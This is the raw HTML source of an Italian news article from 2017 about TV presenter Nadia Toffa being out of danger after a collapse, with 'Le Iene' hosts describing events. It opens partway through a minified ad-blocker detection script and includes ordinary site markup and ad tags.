"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb{width:150px !important;height:150px !important}</style></head><body class="wp-singular post-template-default single single-post postid-26993 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 20 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><p class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></p><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><div class="aft-main-breadcrumb-wrapper container-wrapper"><div class="af-breadcrumbs font-family-1 color-pad"> <span><span><a href="https://lagazzettadigitale.it/">Home</a></span> » <span><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a></span> » <span><a href="https://lagazzettadigitale.it/category/lifestyle/personaggi/">Personaggi</a></span> » <span class="breadcrumb_last" aria-current="page">Come sta Nadia Toffa | &#8220;È fuori pericolo di vita ma che spavento!&#8221;</span></span></div></div><div id="content" class="container-wrapper"><div class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-26993" class="af-single-article post-26993 post type-post status-publish format-standard has-post-thumbnail hentry category-personaggi category-televisione"><div class="entry-content-wrap af-cat-widget-carousel read-single "><div class="entry-content-title-featured-wrap"><header class="entry-header pos-rel social-after-title"><div class="read-details"><div class="entry-header-details af-cat-widget-carousel"><div class="figure-categories read-categories figure-categories-bg "></div><h1 class="entry-title">Come sta Nadia Toffa | &#8220;È fuori pericolo di vita ma che spavento!&#8221;</h1><div class="aft-post-excerpt-and-meta color-pad"><div class="entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/12/"> 14 December 2017 </a> </span> </span><div class="aft-comment-view-share"></div></div></div></div></div></header><div class="read-img pos-rel"><div class="post-thumbnail full-width-image"> <img width="665" height="389" src="[data-uri]" class="attachment-chromenews-featured size-chromenews-featured wp-post-image lazyload" alt="come sta nadia toffa" decoding="async" fetchpriority="high"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene.jpg 665w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene-300x175.jpg 300w" data-sizes="auto" data-eio-rwidth="665" data-eio-rheight="389" /><noscript><img width="665" height="389" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene.jpg" class="attachment-chromenews-featured size-chromenews-featured wp-post-image" alt="come sta nadia toffa" decoding="async" fetchpriority="high" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene.jpg 665w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-sta-nadia-toffa-le-iene-300x175.jpg 300w" sizes="(max-width: 665px) 100vw, 665px" loading="lazy" data-eio="l" /></noscript></div> <span class="aft-image-caption"><p>I conduttori de &quot;Le Iene&quot;</p> </span></div></div><div class="color-pad"><div class="entry-content read-details"><p class="readingtime_text">Tempo di lettura stimato: 2 minuto/i</p><style>.readingtime_border{border:1px solid #000;width:250px;height:10px}.readingtime_bar{background-color:blue;width:0;height:10px}</style><p><div class="readingtime_border"><div id="readingtime_bar_in_26993" class="readingtime_bar"></div></div></p> <script type="text/javascript">jQuery("#readingtime_bar_in_26993").animate({
				    width: "100%"
				}, 173*1000);</script> <div class="pf-content"><h2><strong>Come sta Nadia Toffa</strong></h2><p>Dopo la grande paura, il primo segnale positivo è arrivato ieri con il messaggio &#8220;<a href="https://lagazzettadigitale.it/nadia-toffa-sta-meglio/">Ringrazio tutti, una bella botta, ma tengo duro</a>&#8221; postato sulla pagina de &#8220;Le Iene&#8221;. Ma <strong>come sta Nadia Toffa</strong>? Ieri sera la puntata de &#8220;Le Iene&#8221; è andata regolarmente in onda e sono stati gli stessi protagonisti a raccontare la vicenda.</p> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="3925880211"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script><h3>Il racconto commosso delle Iene in studio</h3><p>Commoventi sono stati il racconto e l&#8217;abbraccio delle 3 &#8220;Iene&#8221; in studio che hanno raccontato le bruttissime &#8220;ultime 30 ore&#8221;. &#8220;<em>Sono state le ore più terribili della nostra vita e questa sarà un puntata particolare. Tutti noi ci siamo spaventati, ieri la redazione delle Iene si è bloccata, congelata, non riuscivamo a fare niente</em>&#8220;. Giulio Golia, Nicola Savino e Matteo Viviani hanno parlato della vicenda <a href="https://lagazzettadigitale.it/nadia-toffa-ricoverata-ospedale-malore/">Nadia Toffa colpita da malore</a> sabato mentre si trovava nella sua camera d&#8217;albergo a Trieste.</p><h4>La telefonata raggelante</h4><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="7649082862"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <p>&#8220;<em>Poco prima delle 13 di ieri ci è arrivata una telefonata da Trieste dove si trovava Nadia per fare un servizio. Ci hanno detto che era crollata a terra e si era sentita male, ma non avevamo idea di cosa le fosse successo, non si capiva, così abbiamo pensato a qualsiasi cosa. Quando è arrivata al pronto soccorso abbiamo appreso che si trattava di codice rosso e abbiamo smesso di respirare. Uno di noi si è fiondato a Trieste ma non si è saputo nulla, ci si è gelato il sangue addosso, non sapevamo più che pensare fino alle 18 di ieri pomeriggio, quando ci hanno detto che Nadia stava un po&#8217; meglio</em>&#8220;.</p><p><iframe style="border: none; overflow: hidden;"  width="560" height="315" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fleiene%2Fvideos%2F10156083758035530%2F&amp;show_text=0&amp;width=560" class="lazyload"></iframe></p><h5>Il sollievo</h5><p>Il racconto delle iene prosegue: &#8220;<em>Abbiamo iniziato a respirare, ci siamo abbracciati e ci siamo emozionati, è stato un colpo molto forte. Adesso Nadia è in ospedale a Milano, è fuori pericolo di vita, la stanno curando e stanno facendo accertamenti&#8221;</em>. Il racconto di Golia, Viviani e Savino si è concluso chiedendo un grande applauso per la loro collega e la dedica: &#8220;<em>Ciao Nadia questa puntata è per te</em>&#8220;.</p><h5>E adesso <strong>come sta Nadia Toffa</strong>?</h5><p>Come confermato dalle stesse iene, le cure sono in corso così come gli accertamenti dei medici che avevano parlato di &#8220;<b>patologia cerebrale in fase di definizione</b>&#8220;. Non essendo ancora chiarissimo cosa abbia davvero colpito la Toffa, non si conoscono neanche i tempi di recupero che non saranno certo brevissimi.</p><p>Le Iene hanno poi successivamente comunicato che Nadia Toffa è uscita dall&#8217;ospedale ed è tornata finalmente a casa. &#8220;<em>Ringraziamo tutti i medici che l&#8217;hanno assistita</em>&#8220;, ha detto Ilary Blasi nella diretta della trasmissione del 10 dicembre.</p><h6>LEGGI ANCHE</h6><p class="has-background" style="background-color:#cfe2f3"><a target="_blank" href="https://www.amazon.it/deals?ref_=nav_cs_gb_td_lm_dt_cr&_encoding=UTF8&tag=lagazzdigi-21&linkCode=ur2&linkId=6a101bd1022e7000af52ac08e66d92cd&camp=3414&creative=21718">OFFERTE LAMPO AMAZON</a></p><ul><li>Altre notizie su <a href="https://lagazzettadigitale.it/category/lifestyle/personaggi">PERSONAGGI</a></li><li><a href="https://www.facebook.com/lagazzettadigital/" target="_blank" rel="noopener">Seguici su FACEBOOK</a></li></ul><div class="printfriendly pf-button  pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div> <br/> @ Riproduzione riservata<div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://lagazzettadigitale.it/come-sta-nadia-toffa-le-iene/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flagazzettadigitale.it%2Fcome-sta-nadia-toffa-le-iene%2F" title="Facebook" 